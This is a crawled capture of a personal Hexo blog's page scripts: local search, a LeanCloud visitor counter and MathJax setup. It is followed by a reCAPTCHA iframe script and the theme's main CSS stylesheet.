                    }
                    var match_content = content.substring(start, end);
                    // highlight all keywords
                    keywords.forEach(function(keyword){
                      var regS = new RegExp(keyword, "gi");
                      match_content = match_content.replace(regS, "<b class=\"search-keyword\">"+keyword+"</b>");
                    });

                    str += "<p class=\"search-result\">" + match_content +"...</p>"
                  }
                  str += "</li>";
                }
              })};
            str += "</ul>";
            if (matchcounts == 0) { str = '<div id="no-result"><i class="fa fa-frown-o fa-5x" /></div>' }
            if (keywords == "") { str = '<div id="no-result"><i class="fa fa-search fa-5x" /></div>' }
            $resultContent.innerHTML = str;
          });
          proceedsearch();
        }
      });}

    // handle and trigger popup window;
    $('.popup-trigger').click(function(e) {
      e.stopPropagation();
      if (isfetched == false) {
        searchFunc(path, 'local-search-input', 'local-search-result');
      } else {
        proceedsearch();
      };
    });

    $('.popup-btn-close').click(function(e){
      $('.popup').hide();
      $(".popoverlay").remove();
      $('body').css('overflow', '');
    });
    $('.popup').click(function(e){
      e.stopPropagation();
    });
  </script>


  
  


  

  
  <script src="https://cdn1.lncld.net/static/js/av-core-mini-0.6.1.js"></script>
  <script>AV.initialize("unqDDYqYUADBUogKkMVqqvFH-gzGzoHsz", "afr1xO80LoKo0xCpxHJCleC4");</script>
  <script>
    function showTime(Counter) {
      var query = new AV.Query(Counter);
      var entries = [];
      var $visitors = $(".leancloud_visitors");

      $visitors.each(function () {
        entries.push( $(this).attr("id").trim() );
      });

      query.containedIn('url', entries);
      query.find()
        .done(function (results) {
          var COUNT_CONTAINER_REF = '.leancloud-visitors-count';

          if (results.length === 0) {
            $visitors.find(COUNT_CONTAINER_REF).text(0);
            return;
          }

          for (var i = 0; i < results.length; i++) {
            var item = results[i];
            var url = item.get('url');
            var time = item.get('time');
            var element = document.getElementById(url);

            $(element).find(COUNT_CONTAINER_REF).text(time);
          }
          for(var i = 0; i < entries.length; i++) {
            var url = entries[i];
            var element = document.getElementById(url);
            var countSpan = $(element).find(COUNT_CONTAINER_REF);
            if( countSpan.text() == '') {
              countSpan.text(0);
            }
          }
        })
        .fail(function (object, error) {
          console.log("Error: " + error.code + " " + error.message);
        });
    }

    function addCount(Counter) {
      var $visitors = $(".leancloud_visitors");
      var url = $visitors.attr('id').trim();
      var title = $visitors.attr('data-flag-title').trim();
      var query = new AV.Query(Counter);

      query.equalTo("url", url);
      query.find({
        success: function(results) {
          if (results.length > 0) {
            var counter = results[0];
            counter.fetchWhenSave(true);
            counter.increment("time");
            counter.save(null, {
              success: function(counter) {
                var $element = $(document.getElementById(url));
                $element.find('.leancloud-visitors-count').text(counter.get('time'));
              },
              error: function(counter, error) {
                console.log('Failed to save Visitor num, with error message: ' + error.message);
              }
            });
          } else {
            var newcounter = new Counter();
            /* Set ACL */
            var acl = new AV.ACL();
            acl.setPublicReadAccess(true);
            acl.setPublicWriteAccess(true);
            newcounter.setACL(acl);
            /* End Set ACL */
            newcounter.set("title", title);
            newcounter.set("url", url);
            newcounter.set("time", 1);
            newcounter.save(null, {
              success: function(newcounter) {
                var $element = $(document.getElementById(url));
                $element.find('.leancloud-visitors-count').text(newcounter.get('time'));
              },
              error: function(newcounter, error) {
                console.log('Failed to create');
              }
            });
          }
        },
        error: function(error) {
          console.log('Error:' + error.code + " " + error.message);
        }
      });
    }

    $(function() {
      var Counter = AV.Object.extend("Counter");
      if ($('.leancloud_visitors').length == 1) {
        addCount(Counter);
      } else if ($('.post-title-link').length > 1) {
        showTime(Counter);
      }
    });
  </script>



  

  

  <script type='text/javascript' color='252,3,184' zIndex='-1' opacity='20' count='99' src='//cdn.bootcss.com/canvas-nest.js/1.0.0/canvas-nest.min.js'></script><!-- hexo-inject:begin --><!-- Begin: Injected MathJax -->
<script type="text/x-mathjax-config">
  MathJax.Hub.Config({"tex2jax":{"inlineMath":[["$","$"],["\\(","\\)"]],"skipTags":["script","noscript","style","textarea","pre","code"],"processEscapes":true},"TeX":{"equationNumbers":{"autoNumber":"AMS"}}});
</script>

<script type="text/x-mathjax-config">
  MathJax.Hub.Queue(function() {
    var all = MathJax.Hub.getAllJax(), i;
    for(i=0; i < all.length; i += 1) {
      all[i].SourceElement().parentNode.className += ' has-jax';
    }
  });
</script>

<script type="text/javascript" src="//cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>
<!-- End: Injected MathJax -->
<!-- hexo-inject:end -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O0eaCgBGkSUCB47OBdnvgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769612682005');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://chybeta.github.io/css/main.css?v=5.1.0
body_size: 8809
content:
/* normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit; /* 1 */
  font: inherit; /* 2 */
  margin: 0; /* 3 */
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box; /* 2 */
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0; /* 1 */
  padding: 0; /* 2 */
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
::selection {
  background: #262a30;
  color: #fff;
}
body {
  position: relative;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 14px;
  line-height: 2;
  color: #555;
  background: #fff;
}
@media (max-width: 767px) {
  body {
    padding-right: 0 !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  body {
    padding-right: 0 !important;
  }
}
@media (min-width: 1600px) {
  body {
    font-size: 16px;
  }
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
  font-weight: bold;
  line-height: 1.5;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
h2,
h3,
h4,
h5,
h6 {
  margin: 20px 0 15px;
}
h1 {
  font-size: 22px;
}
@media (max-width: 767px) {
  h1 {
    font-size: 18px;
  }
}
h2 {
  font-size: 20px;
}
@media (max-width: 767px) {
  h2 {
    font-size: 16px;
  }
}
h3 {
  font-size: 18px;
}
@media (max-width: 767px) {
  h3 {
    font-size: 14px;
  }
}
h4 {
  font-size: 16px;
}
@media (max-width: 767px) {
  h4 {
    font-size: 12px;
  }
}
h5 {
  font-size: 14px;
}
@media (max-width: 767px) {
  h5 {
    font-size: 10px;
  }
}
h6 {
  font-size: 12px;
}
@media (max-width: 767px) {
  h6 {
    font-size: 8px;
  }
}
p {
  margin: 0 0 25px 0;
}
a {
  color: #555;
  text-decoration: none;
  border-bottom: 1px solid #999;
  word-wrap: break-word;
}
a:hover {
  color: #222;
  border-bottom-color: #222;
}
ul {
  list-style: none;
}
blockquote {
  margin: 0;
  padding: 0;
}
img {
  display: block;
  margin: auto;
  max-width: 100%;
  height: auto;
}
hr {
  margin: 40px 0;
  height: 3px;
  border: none;
  background-color: #ddd;
  background-image: repeating-linear-gradient(-45deg, #fff, #fff 4px, transparent 4px, transparent 8px);
}
blockquote {
  padding: 0 15px;
  color: #666;
  border-left: 4px solid #ddd;
}
blockquote cite::before {
  content: "-";
  padding: 0 5px;
}
dt {
  font-weight: 700;
}
dd {
  margin: 0;
  padding: 0;
}
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}
.pullquote {
  width: 45%;
}
.pullquote.left {
  float: left;
  margin-left: 5px;
  margin-right: 10px;
}
.pullquote.right {
  float: right;
  margin-left: 10px;
  margin-right: 5px;
}
.affix.affix.affix {
  position: fixed;
}
.translation {
  margin-top: -20px;
  font-size: 14px;
  color: #999;
}
.scrollbar-measure {
  width: 100px;
  height: 100px;
  overflow: scroll;
  position: absolute;
  top: -9999px;
}
.use-motion .motion-element {
  opacity: 0;
}
#local-search-input {
  padding: 3px;
  border: none;
  text-indent: 14px;
  border-radius: 0;
  width: 140px;
  outline: none;
  border-bottom: 1px solid #999;
  background: inherit;
  opacity: 0.5;
}
#local-search-input:focus {
  opacity: 1;
}
.search-icon {
  position: absolute;
  top: 9px;
}
table {
  margin: 20px 0;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid #ddd;
  font-size: 14px;
  table-layout: fixed;
  word-wrap: break-all;
}
table>tbody>tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
table>tbody>tr:hover {
  background-color: #f5f5f5;
}
caption,
th,
td {
  padding: 8px;
  text-align: left;
  vertical-align: middle;
  font-weight: normal;
}
th,
td {
  border-bottom: 3px solid #ddd;
  border-right: 1px solid #eee;
}
th {
  padding-bottom: 10px;
  font-weight: 700;
}
td {
  border-bottom-width: 1px;
}
html,
body {
  height: 100%;
}
.container {
  position: relative;
  min-height: 100%;
}
.header-inner {
  margin: 0 auto;
  padding: 100px 0 70px;
  width: 700px;
}
@media (min-width: 1600px) {
  .container .header-inner {
    width: 900px;
  }
}
.main {
  padding-bottom: 150px;
}
.main-inner {
  margin: 0 auto;
  width: 700px;
}
@media (min-width: 1600px) {
  .container .main-inner {
    width: 900px;
  }
}
.footer {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  min-height: 50px;
}
.footer-inner {
  box-sizing: border-box;
  margin: 20px auto;
  width: 700px;
}
@media (min-width: 1600px) {
  .container .footer-inner {
    width: 900px;
  }
}
pre,
.highlight {
  overflow: auto;
  margin: 20px 0;
  padding: 0;
  font-size: 13px;
  color: #ccc;
  background: #2d2d2d;
  line-height: 1.6;
}
pre,
code {
  font-family: consolas, Menlo, "PingFang SC", "Microsoft YaHei", monospace;
}
code {
  padding: 2px 4px;
  word-wrap: break-word;
  color: #ccc;
  background: #2d2d2d;
  border-radius: 3px;
  font-size: 13px;
}
pre code {
  padding: 0;
  color: #ccc;
  background: none;
  text-shadow: none;
}
.highlight {
  border-radius: 1px;
}
.highlight pre {
  border: none;
  margin: 0;
  padding: 10px 0;
}
.highlight table {
  margin: 0;
  width: auto;
  border: none;
}
.highlight td {
  border: none;
  padding: 0;
}
.highlight figcaption {
  font-size: 1em;
  color: #ccc;
  line-height: 1em;
  margin-bottom: 1em;
}
.highlight figcaption:before,
.highlight figcaption:after {
  content: " ";
  display: table;
}
.highlight figcaption:after {
  clear: both;
}
.highlight figcaption a {
  float: right;
  color: #ccc;
}
.highlight figcaption a:hover {
  border-bottom-color: #ccc;
}
.highlight .gutter pre {
  padding-left: 10px;
  padding-right: 10px;
  color: #999;
  text-align: right;
  background-color: #1b1b1b;
}
.highlight .code pre {
  padding-left: 10px;
  padding-right: 10px;
  background-color: #2d2d2d;
}
.highlight .line {
  height: 20px;
}
.gutter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.gist table {
  width: auto;
}
.gist table td {
  border: none;
}
pre .deletion {
  background: #008000;
}
pre .addition {
  background: #800000;
}
pre .meta {
  color: #c9c;
}
pre .comment {
  color: #999;
}
pre .variable,
pre .attribute,
pre .tag,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #f2777a;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .literal,
pre .params,
pre .constant,
pre .command {
  color: #f99157;
}
pre .ruby .class .title,
pre .css .rules .attribute,
pre .string,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata,
pre .special,
pre .number,
pre .formula {
  color: #9c9;
}
pre .title,
pre .css .hexcolor {
  color: #6cc;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #69c;
}
pre .keyword,
pre .javascript .function {
  color: #c9c;
}
.full-image.full-image.full-image {
  border: none;
  max-width: 100%;
  width: auto;
  margin: 20px auto;
}
@media (min-width: 992px) {
  .full-image.full-image.full-image {
    max-width: none;
    width: 110%;
    margin: 25px -5%;
  }
}
.blockquote-center,
.page-home .post-type-quote blockquote,
.page-post-detail .post-type-quote blockquote {
  position: relative;
  margin: 40px 0;
  padding: 0;
  border-left: none;
  text-align: center;
}
.blockquote-center::before,
.page-home .post-type-quote blockquote::before,
.page-post-detail .post-type-quote blockquote::before,
.blockquote-center::after,
.page-home .post-type-quote blockquote::after,
.page-post-detail .post-type-quote blockquote::after {
  position: absolute;
  content: ' ';
  display: block;
  width: 100%;
  height: 24px;
  opacity: 0.2;
  background-repeat: no-repeat;
  background-position: 0 -6px;
  background-size: 22px 22px;
}
.blockquote-center::before,
.page-home .post-type-quote blockquote::before,
.page-post-detail .post-type-quote blockquote::before {
  top: -20px;
  background-image: url("../images/quote-l.svg");
  border-top: 1px solid #ccc;
}
.blockquote-center::after,
.page-home .post-type-quote blockquote::after,
.page-post-detail .post-type-quote blockquote::after {
  bottom: -20px;
  background-image: url("../images/quote-r.svg");
  border-bottom: 1px solid #ccc;
  background-position: 100% 8px;
}
.blockquote-center p,
.page-home .post-type-quote blockquote p,
.page-post-detail .post-type-quote blockquote p,
.blockquote-center div,
.page-home .post-type-quote blockquote div,
.page-post-detail .post-type-quote blockquote div {
  text-align: center;
}
.post .post-body .group-picture img {
  box-sizing: border-box;
  padding: 0 3px;
  border: none;
}
.post .group-picture-row {
  overflow: hidden;
  margin-top: 6px;
}
.post .group-picture-row:first-child {
  margin-top: 0;
}
.post .group-picture-column {
  float: left;
}
.page-post-detail .post-body .group-picture-column {
  float: none;
  margin-top: 10px;
  width: auto !important;
}
.page-post-detail .post-body .group-picture-column img {
  margin: 0 auto;
}
.page-archive .group-picture-container {
  overflow: hidden;
}
.page-archive .group-picture-row {
  float: left;
}
.page-archive .group-picture-row:first-child {
  margin-top: 6px;
}
.page-archive .group-picture-column {
  max-width: 150px;
  max-height: 150px;
}
.note {
  padding: 20px;
  margin: 20px 0;
  border: 1px solid #eee;
  border-left-width: 5px;
  border-radius: 3px;
}
.note h2,
.note h3,
.note h4,
.note h5,
.note h6 {
  margin-top: 0;
  margin-bottom: 5px;
}
.note p:last-child {
  margin-bottom: 0;
}
.note code {
  border-radius: 3px;
}
.note+.note {
  margin-top: -5px;
}
.default {
  border-left-color: #777;
}
.default h2,
.default h3,
.default h4,
.default h5,
.default h6 {
  color: #777;
}
.primary {
  border-left-color: #428bca;
}
.primary h2,
.primary h3,
.primary h4,
.primary h5,
.primary h6 {
  color: #428bca;
}
.success {
  border-left-color: #5cb85c;
}
.success h2,
.success h3,
.success h4,
.success h5,
.success h6 {
  color: #5cb85c;
}
.danger {
  border-left-color: #d9534f;
}
.danger h2,
.danger h3,
.danger h4,
.danger h5,
.danger h6 {
  color: #d9534f;
}
.warning {
  border-left-color: #f0ad4e;
}
.warning h2,
.warning h3,
.warning h4,
.warning h5,
.warning h6 {
  color: #f0ad4e;
}
.info {
  border-left-color: #5bc0de;
}
.info h2,
.info h3,
.info h4,
.info h5,
.info h6 {
  color: #5bc0de;
}
.btn {
  display: inline-block;
  padding: 0 20px;
  font-size: 14px;
  color: #fff;
  background: #222;
  border: 2px solid #222;
  text-decoration: none;
  border-radius: 0;
  transition-property: background-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.btn:hover,
.post-more-link .btn:hover {
  border-color: #222;
  color: #222;
  background: #fff;
}
.btn-bar {
  display: block;
  width: 22px;
  height: 2px;
  background: #555;
  border-radius: 1px;
}
.btn-bar+.btn-bar {
  margin-top: 4px;
}
.pagination {
  margin: 120px 0 40px;
  text-align: center;
  border-top: 1px solid #eee;
}
.page-number-basic,
.pagination .prev,
.pagination .next,
.pagination .page-number,
.pagination .space {
  display: inline-block;
  position: relative;
  top: -1px;
  margin: 0 10px;
  padding: 0 10px;
  line-height: 30px;
}
@media (max-width: 767px) {
  .page-number-basic,
  .pagination .prev,
  .pagination .next,
  .pagination .page-number,
  .pagination .space {
    margin: 0 5px;
  }
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  border-bottom: 0;
  border-top: 1px solid #eee;
  transition-property: border-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.pagination .prev:hover,
.pagination .next:hover,
.pagination .page-number:hover {
  border-top-color: #222;
}
.pagination .space {
  padding: 0;
  margin: 0;
}
.pagination .prev {
  margin-left: 0;
}
.pagination .next {
  margin-right: 0;
}
.pagination .page-number.current {
  color: #fff;
  background: #ccc;
  border-top-color: #ccc;
}
@media (max-width: 767px) {
  .pagination {
    border-top: none;
  }
  .pagination .prev,
  .pagination .next,
  .pagination .page-number {
    margin-bottom: 10px;
    border-top: 0;
    border-bottom: 1px solid #eee;
  }
  .pagination .prev:hover,
  .pagination .next:hover,
  .pagination .page-number:hover {
    border-bottom-color: #222;
  }
}
.comments {
  margin: 60px 20px 0;
}
.tag-cloud {
  text-align: center;
}
.tag-cloud a {
  display: inline-block;
  margin: 10px;
}
.back-to-top {
  box-sizing: border-box;
  position: fixed;
  bottom: -100px;
  right: 50px;
  z-index: 1050;
  padding: 0 6px;
  width: 25px;
  background: #222;
  font-size: 12px;
  opacity: 1;
  color: #fff;
  cursor: pointer;
  text-align: center;
  -webkit-transform: translateZ(0);
  transition-property: bottom;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
@media (max-width: 767px) {
  .back-to-top {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .back-to-top {
    display: none;
  }
}
.back-to-top.back-to-top-on {
  bottom: 19px;
}
.header {
  background: #fff;
}
.header-inner {
  position: relative;
}
.headband {
  height: 3px;
  background: #222;
}
.site-meta {
  margin: 0;
  text-align: center;
}
@media (max-width: 767px) {
  .site-meta {
    text-align: center;
  }
}
.brand {
  position: relative;
  display: inline-block;
  padding: 0 40px;
  color: #fff;
  background: #222;
  border-bottom: none;
}
.brand:hover {
  color: #fff;
}
.logo {
  display: inline-block;
  margin-right: 5px;
  line-height: 36px;
  vertical-align: top;
}
.site-title {
  display: inline-block;
  vertical-align: top;
  line-height: 36px;
  font-size: 20px;
  font-weight: normal;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
.site-subtitle {
  margin-top: 10px;
  font-size: 13px;
  color: #999;
}
.use-motion .brand {
  opacity: 0;
}
.use-motion .logo,
.use-motion .site-title,
.use-motion .site-subtitle {
  opacity: 0;
  position: relative;
  top: -10px;
}
.site-nav-toggle {
  display: none;
  position: absolute;
  top: 10px;
  left: 10px;
}
@media (max-width: 767px) {
  .site-nav-toggle {
    display: block;
  }
}
.site-nav-toggle button {
  margin-top: 2px;
  padding: 9px 10px;
  background: transparent;
  border: none;
}
@media (max-width: 767px) {
  .site-nav {
    display: none;
    margin: 0 -10px;
    padding: 0 10px;
    clear: both;
    border-top: 1px solid #ddd;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav {
    display: block !important;
  }
}
@media (min-width: 992px) {
  .site-nav {
    display: block !important;
  }
}
.menu {
  margin-top: 20px;
  padding-left: 0;
  text-align: center;
}
.menu .menu-item {
  display: inline-block;
  margin: 0 10px;
}
@media screen and (max-width: 767px) {
  .menu .menu-item {
    margin-top: 10px;
  }
}
.menu .menu-item a {
  display: block;
  font-size: 13px;
  text-transform: capitalize;
  line-height: inherit;
  border-bottom: 1px solid transparent;
  transition-property: border-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.menu .menu-item a:hover {
  border-bottom-color: #222;
}
.menu .menu-item .fa {
  margin-right: 5px;
}
.use-motion .menu-item {
  opacity: 0;
}
.post-body {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
@media (max-width: 767px) {
  .post-body {
    word-break: break-word;
  }
}
.post-body .fancybox img {
  display: block !important;
  margin: 0 auto;
  cursor: pointer;
  cursor: zoom-in;
  cursor: -webkit-zoom-in;
}
.post-body .image-caption,
.post-body .figure .caption {
  margin: 10px auto 15px;
  text-align: center;
  font-size: 14px;
  color: #999;
  font-weight: bold;
  line-height: 1;
}
.post-sticky-flag {
  display: inline-block;
  font-size: 16px;
  -ms-transform: rotate(30deg);
  -webkit-transform: rotate(30deg);
  -moz-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  -o-transform: rotate(30deg);
  transform: rotate(30deg);
}
.posts-expand {
  padding-top: 40px;
}
@media (max-width: 767px) {
  .posts-expand {
    margin: 0 20px;
  }
  .post-body pre,
  .post-body .highlight {
    padding: 10px;
  }
  .post-body pre .gutter pre,
  .post-body .highlight .gutter pre {
    padding-right: 10px;
  }
}
@media (min-width: 992px) {
  .posts-expand .post-body {
    text-align: justify;
  }
}
.posts-expand .post-body h2,
.posts-expand .post-body h3,
.posts-expand .post-body h4,
.posts-expand .post-body h5,
.posts-expand .post-body h6 {
  padding-top: 10px;
}
.posts-expand .post-body h2 .header-anchor,
.posts-expand .post-body h3 .header-anchor,
.posts-expand .post-body h4 .header-anchor,
.posts-expand .post-body h5 .header-anchor,
.posts-expand .post-body h6 .header-anchor {
  float: right;
  margin-left: 10px;
  color: #ccc;
  border-bottom-style: none;
  visibility: hidden;
}
.posts-expand .post-body h2 .header-anchor:hover,
.posts-expand .post-body h3 .header-anchor:hover,
.posts-expand .post-body h4 .header-anchor:hover,
.posts-expand .post-body h5 .header-anchor:hover,
.posts-expand .post-body h6 .header-anchor:hover {
  color: inherit;
}
.posts-expand .post-body h2:hover .header-anchor,
.posts-expand .post-body h3:hover .header-anchor,
.posts-expand .post-body h4:hover .header-anchor,
.posts-expand .post-body h5:hover .header-anchor,
.posts-expand .post-body h6:hover .header-anchor {
  visibility: visible;
}
.posts-expand .post-body ul li {
  list-style: circle;
}
.posts-expand .post-body img {
  box-sizing: border-box;
  margin: auto;
  padding: 3px;
  border: 1px solid #ddd;
}
.posts-expand .fancybox img {
  margin: 0 auto;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin: 0 20px;
  }
  .posts-collapse .post-title,
  .posts-collapse .post-meta {
    display: block;
    width: auto;
    text-align: left;
  }
}
.posts-collapse {
  position: relative;
  z-index: 1010;
  margin-left: 55px;
}
.posts-collapse::after {
  content: " ";
  position: absolute;
  top: 20px;
  left: 0;
  margin-left: -2px;
  width: 4px;
  height: 100%;
  background: #f5f5f5;
  z-index: -1;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin: 0 20px;
  }
}
.posts-collapse .collection-title {
  position: relative;
  margin: 60px 0;
}
.posts-collapse .collection-title h2 {
  margin-left: 20px;
}
.posts-collapse .collection-title small {
  color: #bbb;
}
.posts-collapse .collection-title::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 50%;
  margin-left: -4px;
  margin-top: -4px;
  width: 8px;
  height: 8px;
  background: #bbb;
  border-radius: 50%;
}
.posts-collapse .post {
  margin: 30px 0;
}
.posts-collapse .post-header {
  position: relative;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: border;
  border-bottom: 1px dashed #ccc;
}
.posts-collapse .post-header::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 12px;
  width: 6px;
  height: 6px;
  margin-left: -4px;
  background: #bbb;
  border-radius: 50%;
  border: 1px solid #fff;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: background;
}
.posts-collapse .post-header:hover {
  border-bottom-color: #666;
}
.posts-collapse .post-header:hover::before {
  background: #222;
}
.posts-collapse .post-meta {
  position: absolute;
  font-size: 12px;
  left: 20px;
  top: 5px;
}
.posts-collapse .post-comments-count {
  display: none;
}
.posts-collapse .post-title {
  margin-left: 60px;
  font-size: 16px;
  font-weight: normal;
  line-height: inherit;
}
.posts-collapse .post-title::after {
  margin-left: 3px;
  opacity: 0.6;
}
.posts-collapse .post-title a {
  color: #666;
  border-bottom: none;
}
.page-home .post-type-quote .post-header,
.page-post-detail .post-type-quote .post-header,
.page-home .post-type-quote .post-tags,
.page-post-detail .post-type-quote .post-tags {
  display: none;
}
.posts-expand .post-title {
  font-size: 26px;
  text-align: center;
  word-break: break-word;
  font-weight: 400;
}
@media (max-width: 767px) {
  .posts-expand .post-title {
    font-size: 22px;
  }
}
.posts-expand .post-title-link {
  display: inline-block;
  position: relative;
  color: #555;
  border-bottom: none;
  line-height: 1.2;
  vertical-align: top;
}
.posts-expand .post-title-link::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.posts-expand .post-title-link:hover::before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
.posts-expand .post-title-link .fa {
  font-size: 16px;
}
.posts-expand .post-meta {
  margin: 3px 0 60px 0;
  color: #999;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 12px;
  text-align: center;
}
.posts-expand .post-meta .post-category-list {
  display: inline-block;
  margin: 0;
  padding: 3px;
}
.posts-expand .post-meta .post-category-list-link {
  color: #999;
}
.posts-expand .post-meta .post-description {
  font-size: 14px;
  margin-top: 2px;
}
.post-meta-divider {
  margin: 0 0.5em;
}
.post-meta-item-icon {
  margin-right: 3px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (max-width: 767px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .post-meta-item-text {
    display: none;
  }
}
@media (max-width: 767px) {
  .post-meta-item-text {
    display: none;
  }
}
@media (max-width: 767px) {
  .posts-expand .post-comments-count {
    display: none;
  }
}
.post-more-link {
  margin-top: 50px;
}
.post-more-link .btn {
  color: #fff;
  font-size: 14px;
  background: #222;
  border-radius: 0;
  line-height: 2;
  margin: 0 4px 8px 4px;
}
.post-more-link .fa-fw {
  width: 1.285714285714286em;
  text-align: left;
}
.posts-expand .post-tags {
  margin-top: 40px;
  text-align: center;
}
.posts-expand .post-tags a {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
}
.post-nav {
  display: table;
  margin-top: 60px;
  width: 100%;
  border-top: 1px solid #eee;
}
.post-nav-divider {
  display: table-cell;
